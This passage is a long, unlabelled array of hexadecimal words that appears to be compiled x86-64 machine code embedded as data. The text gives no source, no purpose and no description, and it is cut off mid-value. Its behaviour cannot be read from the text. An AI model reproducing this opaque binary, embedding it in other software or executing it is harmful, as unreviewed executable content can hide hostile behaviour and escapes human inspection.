X4cabf300,0X894cf189,0X55ff41e7,0Xbfc93100,0X00000259,0X4cc58941,0Xc031e289,0X000007be,0X40f2e800,0X8d480000,0X00540705,0X85388b00,0X440b78ff,0X894cea89,0X3899e8e6,0X8d480000,0X00586705,0Xb48d4800,0X00023024,0Xbac93100,0X00000c30,0X8949ff31,0Xeb10ffdc,0Xe4314503,0Xe5058d48,0Xbf000057,0X00000001,0X4be910ff,0X48fffffe,0X0e68c481,0Xc0310000,0X415c415b,0Xc35e415d,0X2d8d4855,0X000059e8,0Xe8ef8948,0X00002ee2,0X3d75c085,0X0001ffba,0X0601be00,0X89480000,0X2ddce8ef,0X8d480000,0X0041513d,0X48c58900,0X55f2058d,0X10ff0000,0X8d48ef89,0X00413d35,0Xc2894800,0X002dade8,0X5def8900,0X002dbde9,0X41c35d00,0X55544155,0X8348c031,0X894830ec,0X001db9fd,0X8d480000,0Xf313247c,0X058d48aa,0X00005414,0X2444c748,0X0000000b,0X0025bf00,0X8d4c0000,0Xff0b246c,0Xef894810,0Xf631d231,0Xe8c48949,0X00002d6a,0X40bed231,0X89000000,0Xe8c789c5,0X00002e32,0Xbaee894c,0X00000025,0X33e8ef89,0X8900002d,0X2d50e8ef,0X8d480000,0X00537305,0Xee894c00,0Xffe7894c,0Xc4834810,0Xe0894c30,0X415c415d,0X5641c35d,0X54415541,0X89485355,0Xec8348fd,0X058d4810,0X00005398,0X0000ffbf,0X4810ff00,0X45aa158d,0X8d480000,0X0045ba35,0Xef894800,0Xe8c48949,0X0000388b,0X49c78948,0Xd7e8c589,0X4800002d,0X53161d8d,0Xc0850000,0X00b5840f,0Xd2310000,0X894cf631,0X2ccce8ef,0Xc7890000,0Xe8c58941,0X00003a89,0X49ef8944,0Xc3e8c689,0X4800002c,0X53b6058d,0X894c0000,0X358d48f7,0X00004552,0X854810ff,0Xc78948c0,0X8d4c7974,0Xbe08246c,0X0000002f,0X48ea894c,0X082444c7,0X00000000,0X003918e8,0X548b4800,0X22be0824,0X48000000,0X7c8b4898,0X894cf8c2,0X38ffe8ea,0X8b480000,0X48082444,0X8d48388b,0X00547f05,0X4810ff00,0X2f74c085,0X246c8b48,0X158d4808,0X00003f9b,0Xfc358d48,0X48000044,0Xe8007d8b,0X000037cf,0X48e7894c,0X48004589,0X0824448b,0Xff308b48,0X481feb13,0X6ce8ef89,0X4cfffffe,0X8948e789,0Xc68948c5,0X8d4813ff,0X00544f05,0Xef894800,0X834810ff,0X894c10c4,0X415d5be0,0X415d415c,0X5741c35e,0X55415641,0X53555441,0X88ec8148,0X48000005,0Xc031fb89,0X24bc8d48,0X00000089,0X0000f7b9,0Xf5894800,0X8948aaf3,0X84c748df,0X00008124,0X00000000,0Xfe90e800,0X8d4cffff,0X00539f3d,0Xa48d4c00,0X00008124,0Xc2894800,0X48c58949,0X4450358d,0X894c0000,0X41c031e7,0X8d4817ff,0X0053d305,0Xef894c00,0X8d4c10ff,0X0052872d,0X358d4800,0X00004478,0X41df8948,0X4c0055ff,0X8d48e289,0X00446735,0Xc0854800,0X8d482475,0X00447135,0Xdf894800,0X0055ff41,0X48e2894c,0X4460358d,0X85480000,0X480775c0,0X43fb358d,0X89480000,0X36d1e8ef,0X89480000,0Xc58948c7,0X002c1de8,0X0fc08500,0X00010d85,0Xbc8d4800,0X00018824,0X00feb900,0Xabf30000,0Xdd058d48,0X48000052,0X802484c7,0X00000001,0X48000000,0X55ea3d8d,0X10ff0000,0X49c08548,0X840fc589,0X000000d6,0X85058d48,0X4c000051,0X10ffef89,0X0fc08548,0X0000b584,0X358d4c00,0X000052a8,0X08608d4c,0X8a358d48,0X4c000043,0Xff41e789,0X74c08516,0X358d48cf,0X00004378,0X41e7894c,0Xc08516ff,0X8d48be74,0X00436a35,0Xe7894c00,0X8516ff41,0X48ad74c0,0X4366358d,0X894c0000,0X16ff41e7,0X9c74c085,0X71158d48,0X4c000055,0X8024b48d,0X4c000001,0X8d48e189,0X00435d35,0Xf7894c00,0Xff41c031,0X748d4817,0X894c0824,0X2b04e8f7,0Xc0850000,0Xff66850f,0X448bffff,0X25661024,0X3d66f000,0X850f8000,0Xffffff54,0X48f6894c,0X35e8df89,0X8500002c,0X41840fc0,0X48ffffff,0X894cee89,0X2aa8e8f7,0X8d480000,0X00525305,0Xef894c00,0X814810ff,0X000588c4,0X415d5b00,0X415d415c,0Xc35f415e,0X56415741,0X54415541,0X81485355,0X000158ec,0X48c03100,0Xf7b9fd89,0X48000000,0X59247c8d,0X2444c748,0X00000051,0X44c74800,0X00001f24,0X89490000,0X48aaf3f4,0X27247c8d,0X00002ab9,0X48aaf300,0Xabe8f789,0X4c00002a,0X51a2358d,0X89480000,0X48c085ef,0X51ee1d8d,0X56740000,0Xfffc79e8,0X7c8d4cff,0X8d485124,0X00424935,0Xc5894900,0X4cc28948,0Xc031ff89,0X4c16ff41,0X13ffef89,0X81058d48,0X48000050,0X4272358d,0X894c0000,0X4c10ffe7,0X8d48fa89,0X00426335,0Xc0854800,0X00a7850f,0X8d480000,0X00426935,0X009be900,0X9ce80000,0X4cfffffb,0X1f246c8d,0Xf3358d48,0X49000041,0X8948c789,0Xef894cc2,0Xff41c031,0Xff894c16,0X8d4813ff,0X00502b05,0X358d4800,0X0000421c,0Xffef8948,0Xea894c10,0X0d358d48,0X48000042,0X0775c085,0X17358d48,0X4c000042,0X94e8e789,0X48000034,0X8949c789,0X29e0e8c4,0Xc0850000,0X89486074,0Xfbbce8ef,0X8d4cffff,0X48512444,0X418c358d,0X89490000,0Xc28948c7,0X4cc7894c,0X08244489,0Xff41c031,0Xff894c16,0X8b4c13ff,0X4c082444,0X894cee89,0Xe7894cc2,0X003446e8,0Xe7894c00,0X49c68948,0X23e8c589,0X48000029,0Xafe8ef89,0X48000028,0X894cee89,0X28c8e8ef,0X81480000,0X000158c4,0X415d5b00,0X415d415c,0Xc35f415e,0X54415541,0Xfd894855,0X10ec8348,0X55258d4c,0X4c000054,0X4fe8e789,0X85000029,0X310775c0,0X00fbe9c0,0Xd2310000,0X894cf631,0X2848e8e7,0Xc7890000,0Xe8c58941,0X00003605,0X49ef8944,0X3fe8c489,0X48000028,0X5052058d,0X894c0000,0X4810ffe7,0Xc774c085,0X212d8d4c,0X4800004f,0X4106358d,0X89480000,0X55ff41ef,0Xc0854800,0X8d482974,0X003b5615,0X358d4800,0X000040ec,0Xe8ef8948,0X0000338b,0X40158d48,0X4800003b,0X40e1358d,0X89480000,0X483aebc7,0X40de358d,0X89480000,0X55ff41ef,0X158d4800,0X00003b1f,0X74c08548,0X358d482a,0X000040c4,0Xe8ef8948,0X0000334f,0X04158d48,0X4800003b,0X40bb358d,0X89480000,0X3339e8c7,0X89480000,0X4832ebc6,0X40b2358d,0X89480000,0X3325e8ef,0X2fbe0000,0X48000000,0X0824548d,0X48c78948,0X082444c7,0X00000000,0X003408e8,0X448b4800,0X8b480824,0Xe7894c30,0X0055ff41,0X0fc08548,0Xb60fc095,0Xc48348c0,0X5c415d10,0X41c35d41,0X48515554,0X53322d8d,0X89480000,0X282ce8ef,0Xc0850000,0Xc0310475,0Xd23163eb,0X8948f631,0X2728e8ef,0Xc7890000,0Xe8c48941,0X000034e5,0X48e78944,0X1fe8c589,0X48000027,0X4f32058d,0X89480000,0X4810ffef,0Xca74c085,0X01258d4c,0X4800004e,0X4021358d,0X89480000,0X14ff41ef,0Xc0854824,0X8d48b075,0X00401035,0Xef894800,0X2414ff41,0X0fc08548,0Xb60fc095,0X415d5ac0,0X5441c35c,0X8d485155,0X0052af2d,0Xef894800,0X0027a9e8,0X75c08500,0Xebc03104,0X31d23163,0Xef8948f6,0X0026a5e8,0X41c78900,0X62e8c489,0X44000034,0X8948e789,0X269ce8c5,0X8d480000,0X004eaf05,0Xef894800,0X854810ff,0X4cca74c0,0X4d7e258d,0X8d480000,0X003faa35,0Xef894800,0X2414ff41,0X75c08548,0X358d48b0,0X00003f99,0X41ef8948,0X482414ff,0X950fc085,0Xc0b60fc0,0X5c415d5a,0X555441c3,0X2d8d4851,0X0000522c,0Xe8ef8948,0X00002726,0X0475c085,0X63ebc031,0Xf631d231,0Xe8ef8948,0X00002622,0X8941c789,0X33dfe8c4,0X89440000,0Xc58948e7,0X002619e8,0X058d4800,0X00004e2c,0Xffef8948,0Xc0854810,0X8d4cca74,0X004cfb25,0X358d4800,0X00003f33,0X41ef8948,0X482414ff,0Xb075c085,0X22358d48,0X4800003f,0Xff41ef89,0X85482414,0Xc0950fc0,0X5ac0b60f,0Xc35c415d,0X51555441,0Xa92d8d48,0X48000051,0Xa3e8ef89,0X85000026,0X310475c0,0X3163ebc0,0X48f631d2,0X9fe8ef89,0X89000025,0Xc48941c7,0X00335ce8,0Xe7894400,0Xe8c58948,0X00002596,0Xa9058d48,0X4800004d,0X10ffef89,0X74c08548,0X258d4cca,0X00004c78,0Xc1358d48,0X4800003e,0Xff41ef89,0X85482414,0X48b075c0,0X3eb0358d,0X89480000,0X14ff41ef,0Xc0854824,0X0fc0950f,0X5d5ac0b6,0X41c35c41,0X48515554,0X51262d8d,0X89480000,0X2620e8ef,0Xc0850000,0Xc0310475,0Xd23163eb,0X8948f631,0X251ce8ef,0Xc7890000,0Xe8c48941,0X000032d9,0X48e78944,0X13e8c589,0X48000025,0X4d26058d,0X89480000,0X4810ffef,0Xca74c085,0Xf5258d4c,0X4800004b,0X3e4b358d,0X89480000,0X14ff41ef,0Xc0854824,0X8d48b075,0X003e3a35,0Xef894800,0X2414ff41,0X0fc08548,0Xb60fc095,0X415d5ac0,0X5441c35c,0X8d485155,0X0050a32d,0Xef894800,0X00259de8,0X75c08500,0Xebc03104,0X31d23163,0Xef8948f6,0X002499e8,0X41c78900,0X56e8c489,0X44000032,0X8948e789,0X2490e8c5,0X8d480000,0X004ca305,0Xef894800,0X854810ff,0X4cca74c0,0X4b72258d,0X8d480000,0X003dd735,0Xef894800,0X2414ff41,0X75c08548,0X358d48b0,0X00003dc6,0X41ef8948,0X482414ff,0X950fc085,0Xc0b60fc0,0X5c415d5a,0X555441c3,0X18ec8348,0X247c8948,0X251ce808,0X8b480000,0X8508247c,0X310475c0,0X3160ebc0,0Xe8f631d2,0X00002416,0X8941c789,0X31d3e8c4,0X89440000,0Xc58948e7,0X00240de8,0X058d4800,0X00004c20,0Xffef8948,0Xc0854810,0X8d4ccd74,0X004aef25,0X358d4800,0X00003d5f,0X41ef8948,0X482414ff,0Xb375c085,0X4e358d48,0X4800003d,0Xff41ef89,0X85482414,0Xc0950fc0,0X48c0b60f,0X5d18c483,0X55c35c41,0Xec834853,0X2d8d4818,0X00004f98,0Xe8ef8948,0X00002492,0X0875c085,0Xe9c03145,0X0000008f,0Xf631d231,0Xe8ef8948,0X0000238a,0Xc589c789,0X003148e8,0X48ef8900,0X83e8c389,0X48000023,0X4b96058d,0X89480000,0X4810ffdf,0Xc874c085,0X65058d48,0X4800004a,0X3ce2358d,0X89480000,0X4810ffdf,0Xb074c085,0Xd1358d48,0X4800003c,0Xc766df89,0X000e2444,0X316ae800,0X01ba0000,0X48000000,0X0e247c8d,0X480c708d,0X4a52058d,0X63480000,0Xde0148f6,0Xbe0f10ff,0X410e2444,0X8dffc883,0Xfa80d050,0X44047707,0X48d0408d,0X4418c483,0X5d5bc089,0X415541c3,0X51535554,0Xdd2d8d4c,0X4c00004e,0Xd7e8ef89,0X85000023,0X9a840fc0,0X31000000,0X4cf631d2,0Xd3e8ef89,0X89000022,0Xc48941c7,0X003090e8,0Xe7894400,0Xe8c58948,0X000022ca,0Xdd1d8d48,0X4800004a,0X13ffef89,0X74c08548,0X058d4868,0X000049ac,0Xf5358d48,0X4800003b,0X10ffef89,0X75c08548,0Xef894819,0Xe1158d48,0X4800003b,0X3bdc358d,0X18e80000,0X4800002e,0Xffbac589,0Xbe000001,0X00000601,0Xe8ef894c,0X0000226a,0X41ef8948,0X13ffc489,0X48e78944,0X8948ee89,0X2248e8c2,0X445a0000,0X5d5be789,0X5d415c41,0X002251e9,0X5d5b5800,0X5d415c41,0X415741c3,0X41554156,0X48535554,0X1278ec81,0Xd2310000,0X31f58949,0Xfc8949f6,0X00221de8,0Xfff88300,0X028b840f,0Xffba0000,0Xbe000001,0X00000601,0X89ef894c,0X2200e8c5,0Xf8830000,0Xc78941ff,0X0253840f,0X8d480000,0X0047a305,0X0000bf00,0X894c0001,0X058d4820,0X000047ac,0X000100c7,0X8d480000,0X00485705,0X4810ff00,0X8949c085,0X93840fc6,0Xba000000,0X00000002,0Xef89f631,0X8be8db31,0Xba000022,0X00000001,0Xef89f631,0X00227de8,0X31d23100,0X48ef89f6,0Xe8240489,0X0000226e,0X010000ba,0Xf6894c00,0X6fe8ef89,0X48000021,0X8948c085,0X484374c1,0X894cca89,0Xff8944f6,0X244c8948,0X2160e808,0X8b480000,0X4808244c,0X3948cb01,0X0f48241c,0X31241c46,0Xc36b48d2,0X34f74864,0X158d4824,0X0000471c,0X8d480289,0X00470705,0X08014800,0X8d48a6eb,0X00497b05,0Xf7894c00,0X894410ff,0X2134e8ff,0X8d480000,0X0046ef05,0Xee894c00,0Xc7e7894c,0X00000000,0X058d4800,0X000046e0,0X000000c7,0X8d480000,0X0046c705,0X00c74800,0X00000000,0X0022f3e8,0X89c08500,0X4c1874c3,0Xffe8e789,0X4c000020,0X894ce689,0X2118e8ef,0X36e90000,0X48000001,0X4824bc8d,0Xb9000002,0X000000fe,0X894cabf3,0X84c748ef,0X00024024,0X00000000,0X20cce800,0X8d480000,0X00489b0d,0Xbc8d4c00,0X00024024,0Xe2894c00,0X32358d48,0X4c00003a,0Xc031ff89,0X24b48d4c,0X0000066d,0X8d4c11ff,0X0047332d,0X7c8d4800,0X8d481a24,0X0033cf35,0X0026b900,0X84c70000,0X00064024,0X00000000,0X2484c700,0X00000668,0X00000000,0X24548d48,0X2484c61a,0X0000066c,0Xc7c03101,0X06502484,0Xffff0000,0X8d4cffff,0Xf3402464,0Xbc8d48a4,0X000a6d24,0X0400be00,0Xff410000,0X894c0055,0X0400befa,0X894c0000,0X41c031f7,0X890055ff,0X7c8d48d8,0X7eb94824,0X48000000,0X402444c7,0X00000000,0X41158d48,0Xbe000033,0X00000200,0X894cabf3,0Xe7894cf1,0Xff41c031,0Xc9310055,0X000259bf,0Xc5894100,0X31e2894c,0X0007bec0,0X65e80000,0X48000032,0X457a058d,0X388b0000,0X0b78ff85,0X4cea8944,0X0ce8e689,0X4800002a,0X49da058d,0X8d480000,0X064024b4,0Xc9310000,0X000c30ba,0Xffff3100,0Xc4814810,0X00001278,0X5d5bef89,0X5d415c41,0X5f415e41,0X001f95e9,0Xc4814800,0X00001278,0X5c415d5b,0X5e415d41,0X41c35f41,0X41564157,0X55544155,0Xec814853,0X00001378,0X8949c031,0X00feb9fc,0X8d480000,0X034824bc,0X89490000,0X48abf3f5,0X49247c8d,0X0000f7b9,0X4caaf300,0Xc748e789,0X03402484,0X00000000,0Xc7480000,0X00412444,0X4c000000,0X4124748d,0Xfff1f9e8,0X1d8d48ff,0X00004708,0Xc7358d48,0X48000037,0X8948c289,0Xf7894cc5,0X13ffc031,0X45058d48,0X48000047,0X10ffef89,0Xf92d8d48,0X48000045,0X37ea358d,0X894c0000,0X0055ffe7,0X48f2894c,0X37da358d,0X85480000,0X482375c0,0X37e4358d,0X894c0000,0X0055ffe7,0X48f2894c,0X37d4358d,0X85480000,0X480775c0,0X376f358d,0X894c0000,0X2a45e8ef,0X894c0000,0Xc58948ef,0X001f91e8,0X74c08500,0Xee89480b,0Xe8ef894c,0X00001f16,0X4cef8948,0X4024b48d,0Xe8000003,0X00001f72,0X246c8d4c,0Xe1894c1b,0X4489c085,0X8d480c24,0X00382315,0X358d4800,0X00003828,0X24bc8d4c,0X00000b6d,0X89482874,0Xe7894cee,0X00204fe8,0Xe9894800,0X0f158d48,0X85000038,0X244489c0,0X11850f0c,0X48000001,0X380a358d,0X894c0000,0Xffc031f7,0X1d8d4813,0X000044d4,0Xb9ef894c,0X00000026,0X6d358d48,0Xc7000031,0X07402484,0X00000000,0X84c70000,0X00076824,0X00000000,0Xea894c00,0X6c2484c6,0X01000007,0X84c7c031,0X00075024,0Xffffff00,0Xac8d4cff,0X00014024,0X4ca4f300,0X8d4cff89,0X076d24bc,0X00be0000,0Xff000004,0Xf2894c13,0X000400be,0Xff894c00,0X13ffc031,0X24448b44,0Xbc8d480c,0X00014824,0X007eb900,0Xc7480000,0X01402484,0X00000000,0X8d480000,0X0030db15,0X0200be00,0X89440000,0X4cabf3c0,0X894cf989,0Xffc031ef,0Xbfc93113,0X00000259,0X4cc68941,0Xc031ea89,0X000007be,0X2ffee800,0X8d480000,0X00431305,0X85388b00,0X440b78ff,0X894cf289,0X27a5e8ee,0X8d480000,0X00477305,0Xb48d4800,0X00074024,0X31ff3100,0X0c30bac9,0X10ff0000,0X4cee8948,0Xf2e8e789,0Xe9fffffa,0X0000011a,0X48f7894c,0X3724358d,0Xc0310000,0X8d4813ff,0X0043c31d,0Xef894c00,0X000026b9,0X358d4800,0X0000305c,0X402484c7,0X00000007,0Xc7000000,0X07682484,0X00000000,0X894c0000,0X2484c6ea,0X0000076c,0Xc7c03101,0X07502484,0Xffff0000,0X8d4cffff,0X014024ac,0Xa4f30000,0X4cff894c,0X6d24bc8d,0Xbe000007,0X00000400,0X894c13ff,0X0400bef2,0X894c0000,0Xffc031ff,0X48c03113,0X4824bc8d,0Xb9000001,0X0000007e,0X2484c748,0X00000140,0X00000000,0Xcd158d48,0Xbe00002f,0X00000200,0X894cabf3,0Xef894cf9,0Xc93113ff,0X000259bf,0Xc6894100,0X31ea894c,0X0007bec0,0Xf5e80000,0X4800002e,0X420a058d,0X388b0000,0X0b78ff85,0X4cf28944,0X9ce8ee89,0X48000026,0X466a058d,0X8d480000,0X074024b4,0Xc9310000,0X000c30ba,0Xffff3100,0X058d4810,0X000045f0,0X000005bf,0X4c10ff00,0X33e8e789,0X4c00001c,0X8948e689,0X1c4ce8ef,0X81480000,0X001378c4,0X415d5b00,0X415d415c,0Xc35f415e,0X51555441,0X49fd8948,0X22e8f489,0X8500001d,0X481b75c0,0Xaee8ef89,0X8500001a,0X5a0f75c0,0X48e6894c,0X415def89,0Xfc59e95c,0X5d58ffff,0X41c35c41,0X55c03154,0Xfd894851,0Xe8f48949,0Xfffff4ee,0X2774c085,0Xe8ef8948,0X00001ce1,0X1b75c085,0Xe8ef8948,0X00001a6d,0X0f75c085,0Xe6894c5a,0X5def8948,0X9be95c41,0X58ffffef,0Xc35c415d,0Xc0315441,0X89485155,0Xf48949fd,0Xfff5b3e8,0X74c085ff,0Xef89481b,0X001ca0e8,0X74c08500,0X894c5a0f,0Xef8948e6,0Xe95c415d,0Xfffff154,0X5c415d58,0X415741c3,0X41554156,0X48535554,0X0898ec81,0Xc0310000,0Xb9ff8949,0X000000fe,0X24bc8d48,0X00000098,0X2484c748,0X00000090,0X00000000,0X2484c748,0X00000490,0X00000000,0X89f38948,0Xf30c2454,0Xbc8d48ab,0X00049824,0X00feb900,0Xabf30000,0Xc9058d48,0X4c000042,0X10ffff89,0X0fc08548,0X00017f84,0X01ffbe00,0X89480000,0Xc68949df,0X001b6de8,0X058d4800,0X00004174,0Xfff7894c,0Xc0854810,0X014e840f,0X8d480000,0X0042972d,0X608d4c00,0X358d4808,0X00003379,0Xffe7894c,0Xc0850055,0X8d48cf74,0X00336735,0Xe7894c00,0X850055ff,0X48be74c0,0X3359358d,0X894c0000,0X0055ffe7,0Xad74c085,0X55358d48,0X4c000033,0X55ffe789,0X74c08500,0X058d4c9c,0X00004260,0X24ac8d48,0X00000090,0X4ce1894c,0X8d48fa89,0X00334935,0Xef894800,0Xff41c031,0X0d8d4c10,0X0000423c,0X24ac8d4c,0X00000490,0X48e1894c,0X8d48da89,0X00332535,0Xef894c00,0Xff41c031,0X748d4811,0X89481824,0X1acce8ef,0Xc0850000,0Xff3f850f,0X448bffff,0X25662024,0X3d66f000,0X14754000,0X0c24548b,0X48ee894c,0Xaae8ef89,0Xe9fffffe,0Xffffff1d,0X80003d66,0Xff13850f,0X8d4cffff,0X0040ef25,0X358d4800,0X00003413,0X41ef8948,0X482414ff,0X1174c085,0X0c247c83,0X4c227501,0Xb7e8ef89,0Xeb00001a,0X358d4833,0X000033f4,0X41ef8948,0X482414ff,0Xdc75c085,0Xfffed0e9,0Xef894cff,0X001a95e8,0X0fc08500,0Xfffec084,0Xee894cff,0Xe8ef8948,0X00001b90,0X850fc085,0Xfffffead,0X48ee894c,0Xe8e8ef89,0Xe900001a,0Xfffffe9d,0Xa9058d48,0X4c000041,0X10fff789,0X98c48148,0X5b000008,0X415c415d,0X415e415d,0X5741c35f,0X55415641,0X53555441,0X08ec8148,0X31000002,0Xfe8949c0,0X0000f7b9,0X7c8d4800,0X89490a24,0X48aaf3f0,0X0924bc8d,0Xb9000001,0X000000f7,0X8d48aaf3,0X002c7615,0Xc7894c00,0X14358d48,0X48000032,0X022444c7,0X00000000,0X2484c748,0X00000101,0X00000000,0X246c8d48,0X2491e802,0X8d480000,0X002c4615,0X358d4800,0X000031dc,0X49f7894c,0X78e8c489,0X48000024,0X2c2d158d,0X8d480000,0X0031ce35,0Xc7894800,0X002462e8,0X1d8d4800,0X000040b0,0Xf6358d48,0X48000032,0X8948c289,0Xc58949ef,0X13ffc031,0Xe8ef8948,0X00001996,0X4a74c085,0X4cf7894c,0X0124bc8d,0Xe8000001,0Xffffeae3,0X48e2894c,0X32e6358d,0X89480000,0Xc68949c1,0X31ff894c,0X4813ffc0,0X40ba058d,0X894c0000,0X4c10fff7,0X57e8ff89,0X85000019,0X4c0b75c0,0X8948fe89,0X19c1e8ef,0X894c0000,0Xef8948ea,0Xb3358d48,0X31000032,0X4c13ffc0,0X8948e689,0X0001baef,0Xe2e80000,0X48fffffc,0X0208c481,0X5d5b0000,0X5d415c41,0X5f415e41,0X555441c3,0X058d4851,0X00003f20,0X49fd8948,0X8d48f489,0X00310b35,0X4810ff00,0X1a74c085,0Xbce8c031,0X85fffff2,0X5a0f75c0,0X48e6894c,0X415def89,0Xfe90e95c,0X5d58ffff,0X41c35c41,0X41564157,0X55544155,0Xec814853,0X00000888,0X8948c031,0X00feb9fb,0X8d480000,0X008824bc,0Xc7480000,0X00802484,0X00000000,0Xc7480000,0X04802484,0X00000000,0X89490000,0X48abf3f6,0X8824bc8d,0Xb9000004,0X000000fe,0X8d48abf3,0X003f5f05,0Xdf894800,0X854810ff,0X85840fc0,0Xbe000001,0X000001ff,0X49f7894c,0X03e8c589,0X48000018,0X3e0a058d,0X894c0000,0X4810ffef,0X840fc085,0X00000154,0X2d2d8d48,0X4c00003f,0X4808788d,0X300f358d,0X894c0000,0X0055ffff,0Xcf74c085,0Xfd358d48,0X4c00002f,0X55ffff89,0X74c08500,0X058d4cbe,0X00003f18,0X24ac8d48,0X00000080,0X48f9894c,0X8d48da89,0X00300135,0Xef894800,0Xff41c031,0X0d8d4c10,0X00003ef4,0X24a48d4c,0X00000480,0X4cf9894c,0X8d48f289,0X002fdd35,0Xe7894c00,0Xff41c031,0X748d4811,0X89480824,0X1784e8ef,0Xc0850000,0Xff61850f,0X448bffff,0X25661024,0X3d66f000,0X10754000,0X48e6894c,0Xd4e8ef89,0Xe9fffffe,0Xffffff43,0X80003d66,0Xff39850f,0X8d4cffff,0X003dab3d,0X358d4800,0X00002f9c,0X41ef8948,0X854817ff,0X310d74c0,0Xef3de8c0,0Xc085ffff,0X6aeb2b75,0X93358d48,0X4800002f,0Xff41ef89,0Xc0854817,0X8d48e175,0X002f2835,0Xef894800,0X4817ff41,0Xcf75c085,0Xfffeeae9,0Xef8948ff,0Xffeddbe8,0X0fc085ff,0Xfffeda84,0Xe6894cff,0Xe8ef8948,0Xfffffab8,0X48e6894c,0X12e8ef89,0X4cfffffe,0X8948e689,0Xfa61e8ef,0X894cffff,0Xef8948e6,0Xfffa23e8,0Xfea9e9ff,0X8948ffff,0Xed9ae8ef,0Xc085ffff,0Xfe99850f,0Xbdebffff,0X39058d48,0X4c00003e,0X10ffef89,0X88c48148,0X5b000008,0X415c415d,0X415e415d,0X5741c35f,0X55415641,0X53555441,0Xc8ec8148,0X31000000,0X7c8d48c0,0X0eb90824,0Xf3000000,0X7c8d48ab,0X0eb94824,0Xf3000000,0Xbc8d48ab,0X00008824,0X000eb900,0Xabf30000,0X2404c748,0X00000000,0X48e43145,0X402444c7,0X00000000,0X48e38948,0X802484c7,0X00000000,0X48000000,0X3d762d8d,0X89440000,0X358d48e2,0X00002ff7,0X31df8948,0X0055ffc0,0Xbadf8948,0X000001ff,0X000601be,0X1564e800,0Xf8830000,0X0fc789ff,0X00009284,0X1560e800,0X89480000,0X748d4cdf,0X5fe84024,0X4c000015,0X3ae63d8d,0X8d4c0000,0X008024ac,0X89440000,0X358d48e2,0X00002fb9,0X31ef894c,0X278945c0,0X440055ff,0X8d48e289,0X002faf35,0Xf7894c00,0X55ffc031,0Xf7894c00,0X0015f9e8,0X74c08500,0Xf7894c3e,0Xfff0c0e8,0X75c085ff,0X058d4816,0X00003b78,0X00000abf,0X4c10ff00,0X8949ee89,0X484cebc4,0X3fb2058d,0Xc7410000,0Xffffff07,0X2484c6ff,0X00000080,0X0100c700,0X41000000,0X8341c4ff,0X850f08fc,0Xffffff2b,0X8024bc80,0X00000000,0X8d482774,0X003b2f05,0X000abf00,0X10ff0000,0X24b48d48,0X00000080,0X48c48949,0X3ac6058d,0X894c0000,0Xeb10ffe7,0X058d4810,0X00003a28,0Xc7e43145,0Xffffff00,0Xc48148ff,0X000000c8,0X5be0894c,0X415c415d,0X415e415d,0X5741c35f,0X55415641,0X53555441,0X88ec8148,0Xe8000010,0X0000233b,0X0018afe8,0X1ea6e800,0Xc0310000,0X24a48d4c,0X0000047d,0X0012c6e8,0X17c7e800,0X8d480000,0X003ad71d,0Xbc8d4800,0X00015124,0X358d4800,0X00002770,0X000026b9,0X2484c700,0X00000450,0X00000000,0X782484c7,0X00000004,0X4c000000,0X5124bc8d,0Xc6000001,0X047c2484,0X4c010000,0X7d24b48d,0Xc7000008,0X04602484,0Xffff0000,0X894cffff,0X48c031fa,0X5024ac8d,0Xf3000002,0X0400bea4,0X894c0000,0X4813fff7,0X2e6e158d,0X00be0000,0X4c000004,0Xc031e789,0Xc03113ff,0X24bc8d48,0X00000258,0X00007eb9,0X84c74800,0X00025024,0X00000000,0X158d4800,0X000026d0,0X000200be,0X4cabf300,0X8948e189,0X3113ffef,0X0259bfc9,0X89410000,0Xea8948c5,0X07bec031,0Xe8000000,0X000025f8,0X0d058d48,0X8b000039,0X848d4838,0X00025824,0X04894800,0X78ff8524,0Xea89440b,0Xe8ee8948,0X00001d93,0X61058d48,0X4c00003d,0X5024ac8d,0X31000004,0Xbaff31c9,0X00000c30,0Xffee894c,0X058d4810,0X000038e4,0X247c8d48,0Xb9d23118,0X00000008,0X000008be,0X7c894800,0Xc7480824,0X00000000,0X058d4800,0X000038c8,0X000000c7,0X08e80000,0X48000017,0X3c66058d,0X8d4c0000,0X002da305,0X158d4800,0Xffffe301,0X8b48c931,0X3108247c,0X4810fff6,0X20247c8d,0X08b9d231,0Xbe000000,0X00000008,0X247c8948,0X16cde808,0X8d480000,0X003c2b05,0X058d4c00,0X00002d70,0X72158d48,0X31ffffe2,0X7c8b48c9,0Xf6310824,0X26b910ff,0X4c000000,0X8d48ff89,0X0025db35,0X2484c700,0X00000450,0X00000000,0X782484c7,0X00000004,0X48000000,0X5124948d,0Xc6000001,0X047c2484,0X31010000,0X2484c7c0,0X00000460,0Xffffffff,0X00bea4f3,0X4c000004,0X13fff789,0X11158d48,0Xbe00002d,0X00000400,0X31e7894c,0X4813ffc0,0X31243c8b,0X007eb9c0,0Xc7480000,0X02502484,0X00000000,0X8d480000,0X00255715,0X0200be00,0Xabf30000,0X48e1894c,0X13ffef89,0X59bfc931,0X89000002,0X48082444,0Xc031ea89,0X000007be,0X247ee800,0X8d480000,0X00379305,0X85388b00,0X441078ff,0X0824448b,0X44ee8948,0X20e8c289,0X4800001c,0X3bee058d,0Xc9310000,0Xbaee894c,0X00000c30,0X10ffff31,0X79058d48,0Xbf00003b,0X0000000a,0X26b910ff,0X4c000000,0X8d48ff89,0X0024f335,0X2484c700,0X00000450,0X00000000,0X782484c7,0X00000004,0X48000000,0X5124948d,0Xc6000001,0X047c2484,0X31010000,0X2484c7c0,0X00000460,0Xffffffff,0X00bea4f3,0X4c000004,0X13fff789,0X8c158d48,0Xbe00002c,0X00000400,0X31e7894c,0X4813ffc0,0X31243c8b,0X007eb9c0,0Xc7480000,0X02502484,0X00000000,0X8d480000,0X00246f15,0X0200be00,0Xabf30000,0X48e1894c,0X13ffef89,0X59bfc931,0X41000002,0X8948c589,0Xbec031ea,0X00000007,0X002397e8,0X058d4800,0X000036ac,0Xff85388b,0X89440b78,0Xee8948ea,0X001b3ee8,0X058d4800,0X00003b0c,0X24ac8d4c,0X00000450,0X30bac931,0X4c00000c,0Xff31ee89,0X8d4810ff,0X003a8f05,0X000abf00,0X10ff0000,0Xcfe8c031,0X48fffffa,0X840fc085,0X000006bf,0X990d8d48,0X48000038,0X8d48c289,0X003b8f3d,0X358d4800,0X00002a5f,0X24448948,0X4cc03108,0X52246c8d,0X8b4c11ff,0X48082444,0X38c6058d,0X894c0000,0X3110ffc7,0X7c8d48c0,0Xf7b95a24,0X48000000,0X3b56158d,0Xc7480000,0X00522444,0X48000000,0X2bc1358d,0Xaaf30000,0X3d0d8d48,0X4c000038,0X11ffef89,0Xe8ef894c,0X00001151,0X0d75c085,0X0001ffbe,0Xef894c00,0X0010c1e8,0Xea894c00,0X150d8d4c,0X4c000038,0X3c0e2d8d,0X8d480000,0X002b890d,0X